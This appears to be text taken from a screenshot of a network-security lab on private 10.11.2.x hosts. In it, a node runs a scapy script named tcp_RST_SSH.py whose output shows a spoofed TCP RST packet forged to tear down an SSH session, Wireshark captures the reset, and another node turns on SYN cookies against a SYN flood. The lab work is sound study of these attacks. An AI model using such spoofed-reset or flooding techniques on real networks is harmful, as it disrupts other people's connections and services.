 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
*eth0 (on node2)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 10.11.2.5 && tcp.port == 22
No. Time Source Destination Protocol Length Info
30 4.699000555 10.11.2.6 10.11.2.5 SSHv2 110 Server:
31 4.699157514 10.11.2.5 10.11.2.6 SSHv2 442 Client:
32 4.702469098 10.11.2.6 10.11.2.5 SSHv2 606 Server:
33 4.706805025 10.11.2.6 10.11.2.5 SSHv2 174 Server:
34 4.706828776 10.11.2.5 10.11.2.6 TCP 66 51458 → 22 [ACK] Seq=4128 Ack=4352 Win=79360 Len=0 TSval=216645979
35 4.707922960 10.11.2.6 10.11.2.5 SSHv2 174 Server:
36 4.707981466 10.11.2.6 10.11.2.5 SSHv2 718 Server:
37 4.708021921 10.11.2.5 10.11.2.6 TCP 66 51458 → 22 [ACK] Seq=4128 Ack=5112 Win=79360 Len=0 TSval=216645980
38 4.728591603 10.11.2.6 10.11.2.5 SSHv2 142 Server:
39 4.769926264 10.11.2.5 10.11.2.6 TCP 66 51458 → 22 [ACK] Seq=4128 Ack=5188 Win=79360 Len=0 TSval=216646042
42 662.474135639 10.11.2.5 10.11.2.6 TCP 54 51458 → 22 [RST] Seq=4128 Win=4194304 Len=0
43 665.264120618 10.11.2.5 10.11.2.6 SSHv2 102 Client:
44 665.264173573 10.11.2.6 10.11.2.5 TCP 54 22 → 51458 [RST] Seq=5188 Win=0 Len=0
Internet Protocol Version 4, Src: 10.11.2.5, Dst: 10.11.2.6
Transmission Control Protocol, Src Port: 51458, Dst Port: 22, Seq: 4128, Len: 0
Source Port: 51458
Destination Port: 22
[Stream index: 0]
[Conversation completeness: Complete, WITH_DATA (47)]
[TCP Segment Len: 0]
Sequence Number: 4128 (relative sequence number)
Sequence Number (raw): 2264913361
[Next Sequence Number: 4128 (relative sequence number)]
Acknowledgment Number: 0
Acknowledgment number (raw): 0
0101 .... = Header Length: 20 bytes (5)
Flags: 0x004 (RST)
Window: 8192
0000 be f1 51 9d f0 f7 66 56 5e bc 10 ae 08 00 45 00 ··Q···fV ^·····E·
0010 00 28 00 01 00 00 40 06 62 af 0a 0b 02 05 0a 0b ·(····@· b·······
0020 02 06 c9 02 00 16 86 ff d5 d1 00 00 00 00 50 04 ········ ······P·
0030 20 00 51 d6 00 00 ·Q··
This shows the raw value of the acknowledgment number (tcp.ack_raw), 4 byte(s) Packets: 48 · Displayed: 42 (87.5%) Profile: Default
root@node1: /
Session Actions Edit View Help
The authenticity of host '10.11.2.6 (10.11.2.6)' can't be established.
ED25519 key fingerprint is SHA256:23QyMtlHwbFGqxykU13kHbF/dpvwFnHZZW4dUo1QfQU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.11.2.6' (ED25519) to the list of known hosts.
kali@10.11.2.6's password:
Welcome to Ubuntu 24.04.5 LTS (GNU/Linux 6.19.14+kali-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
kali@node2:~$ client_loop: send disconnect: Broken pipe
root@node1:/# whoami
root
root@node1:/#
Build with Agent
root@node2: /
Session Actions Edit View Help
** (wireshark:377) 06:45:20.547767 [GUI WARNING] -- QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/ru
ntime-kali'
** (wireshark:377) 06:45:23.478827 [Capture MESSAGE] -- Capture Start ...
** (wireshark:377) 06:45:23.526992 [Capture MESSAGE] -- Capture started
** (wireshark:377) 06:45:23.527097 [Capture MESSAGE] -- File: "/tmp/wireshark_eth09C6BW3.pcapng"
** (wireshark:377) 06:45:50.270480 [Capture MESSAGE] -- Capture Stop ...
** (wireshark:377) 06:45:50.323035 [Capture MESSAGE] -- Capture stopped.
** (wireshark:377) 06:45:50.323128 [Capture WARNING] ./ui/capture.c:722 -- capture_input_closed():
** (wireshark:377) 06:45:50.445043 [Capture MESSAGE] -- Capture Start ...
** (wireshark:377) 06:45:50.560958 [Capture MESSAGE] -- Capture started
** (wireshark:377) 06:45:50.561016 [Capture MESSAGE] -- File: "/tmp/wireshark_eth097DBW3.pcapng"
^CInterrupt
root@node2:/# ip tcp_metrics flush
root@node2:/# ip tcp_metrics flush
root@node2:/# watch -n 0.2 'ss -Hnt state syn-recv | wc -l'
root@node2:/# ip tcp_metrics flush
root@node2:/# ip tcp_metrics flush
root@node2:/# watch -n 0.2 'ss -Hnt state syn-recv | wc -l'
root@node2:/# ip tcp_metrics flush
root@node2:/# watch -n 0.2 'ss -Hnt state syn-recv | wc -l'
root@node2:/# ip tcp_metrics flush
root@node2:/# sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
root@node2:/# sysctl net.ipv4.tcp_syncookies
net.ipv4.tcp_syncookies = 1
root@node2:/# ip tcp_metrics flush
root@node2:/# watch -n 0.2 'ss -Hnt state syn-recv | wc -l'
root@node2:/#
root@node3: ~
Session Actions Edit View Help
synflood.py tcp_RST_SSH.py
root@node3:~# python3 tcp_RST_SSH.py
version : BitField (4 bits) = 4 ('4')
ihl : BitField (4 bits) = None ('None')
tos : XByteField = 0 ('0')
len : ShortField = None ('None')
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0 ()>')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '10.11.2.5' ('None')
dst : DestIPField = '10.11.2.6' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 51458 ('20')
dport : ShortEnumField = 22 ('80')
seq : IntField = 2264913361 ('0')
ack : IntField = 0 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 4 (R)> ('<Flag 2 (S)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
root@node3:~#
Right Alt